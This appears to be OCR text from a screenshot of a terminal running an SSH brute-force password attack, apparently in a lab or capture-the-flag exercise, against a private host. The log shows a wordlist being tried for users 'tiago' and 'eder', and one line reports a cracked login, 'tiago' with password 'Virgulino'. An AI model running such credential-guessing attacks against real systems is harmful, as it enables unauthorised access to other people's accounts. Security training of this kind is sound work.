 Applications
Places
Terminal
Sat 06:34
1
users.tx
passwor
txt
root@star: ~/Desktop
File Edit View Search Terminal Help
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: onde (76 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: wrapper (77 of 698 complete
)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: vil[C3][A3]o (78 of 698 com
plete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: content (79 of 698 complete
)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: menu (80 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: Create (81 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: account (82 of 698 complete
)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: Request (83 of 698 complete
)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: password (84 of 698 complet
e)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: vida (85 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: Virgulino (86 of 698 comple
te)
ACCOUNT FOUND: [ssh] Host: 192.168.1.3 User: tiago Password: Virgulino [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: eder (2 of 2, 1 complete) Password: Lampi[C3][A3]o (1 of 698 com
plete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: eder (2 of 2, 1 complete) Password: que (2 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: eder (2 of 2, 1 complete) Password: com (3 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: eder (2 of 2, 1 complete) Password: para (4 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: eder (2 of 2, 1 complete) Password: foi (5 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: eder (2 of 2, 1 complete) Password: por (6 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: eder (2 of 2, 1 complete) Password: morte (7 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: eder (2 of 2, 1 complete) Password: uma (8 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: eder (2 of 2, 1 complete) Password: bando (9 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: eder (2 of 2, 1 complete) Password: era (10 of 698 complete)